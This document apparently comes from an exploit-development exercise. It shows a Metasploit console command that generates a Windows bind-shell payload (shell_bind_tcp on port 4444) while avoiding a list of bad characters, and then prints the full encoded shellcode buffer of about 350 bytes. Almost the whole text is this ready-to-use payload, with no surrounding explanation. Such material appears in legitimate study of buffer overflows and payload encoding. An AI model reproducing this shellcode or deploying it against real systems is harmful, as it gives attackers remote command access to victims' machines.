 msf5 payload(windows/shell_bind_tcp) > generate -b '\x00\x44\x67\x66\xfa\x01\xe0\x44\x67\xa
1\xa2\xa3\x75\x4b'
# windows/shell_bind_tcp - 350 bytes
# https://metasploit.com/
# Encoder: x86/fnstenv_mov
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true
buf =
"\x6a\x52\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x9f" +
"\x7e\xb8\xb1\x83\xeb\xfc\xe2\xf4\x63\x96\x3a\xb1\x9f\x7e" +
"\xd8\x38\x7a\x4f\x78\xd5\x14\x2e\x88\x3a\xcd\x72\x33\xe3" +
"\x8b\xf5\xca\x99\x90\xc9\xf2\x97\xae\x81\x14\x8d\xfe\x02" +
"\xba\x9d\xbf\xbf\x77\xbc\x9e\xb9\x5a\x43\xcd\x29\x33\xe3" +
"\x8f\xf5\xf2\x8d\x14\x32\xa9\xc9\x7c\x36\xb9\x60\xce\xf5" +
"\xe1\x91\x9e\xad\x33\xf8\x87\x9d\x82\xf8\x14\x4a\x33\xb0" +
"\x49\x4f\x47\x1d\x5e\xb1\xb5\xb0\x58\x46\x58\xc4\x69\x7d" +
"\xc5\x49\xa4\x03\x9c\xc4\x7b\x26\x33\xe9\xbb\x7f\x6b\xd7" +
"\x14\x72\xf3\x3a\xc7\x62\xb9\x62\x14\x7a\x33\xb0\x4f\xf7" +
"\xfc\x95\xbb\x25\xe3\xd0\xc6\x24\xe9\x4e\x7f\x21\xe7\xeb" +
"\x14\x6c\x53\x3c\xc2\x16\x8b\x83\x9f\x7e\xd0\xc6\xec\x4c" +
"\xe7\xe5\xf7\x32\xcf\x97\x98\x81\x6d\x09\x0f\x7f\xb8\xb1" +
"\xb6\xba\xec\xe1\xf7\x57\x38\xda\x9f\x81\x6d\xdb\x97\x27" +
"\xe8\x53\x62\x3e\xe8\xf1\xcf\x16\x52\xbe\x40\x9e\x47\x64" +
"\x08\x16\xba\xb1\x8e\x22\x31\x57\xf5\x6e\xee\xe6\xf7\xbc" +
"\x63\x86\xf8\x81\x6d\xe6\xf7\xc9\x51\x89\x60\x81\x6d\xe6" +
"\xf7\x0a\x54\x8a\x7e\x81\x6d\xe6\x08\x16\xcd\xdf\xd2\x1f" +
"\x47\x64\xf7\x1d\xd5\xd5\x9f\xf7\x5b\xe6\xc8\x29\x89\x47" +
"\xf5\x6c\xe1\xe7\x7d\x83\xde\x76\xdb\x5a\x84\xb0\x9e\xf3" +
"\xfc\x95\x8f\xb8\xb8\xf5\xcb\x2e\xee\xe7\xc9\x38\xee\xff" +
"\xc9\x28\xeb\xe7\xf7\x07\x74\x8e\x19\x81\x6d\x38\x7f\x30" +
"\xee\xf7\x60\x4e\xd0\xb9\x18\x63\xd8\x4e\x4a\xc5\x48\x04" +
"\x3d\x28\xd0\x17\x0a\xc3\x25\x4e\x4a\x42\xbe\xcd\x95\xfe" +
"\x43\x51\xea\x7b\x03\xf6\x8c\x0c\xd7\xdb\x9f\x2d\x47\x64"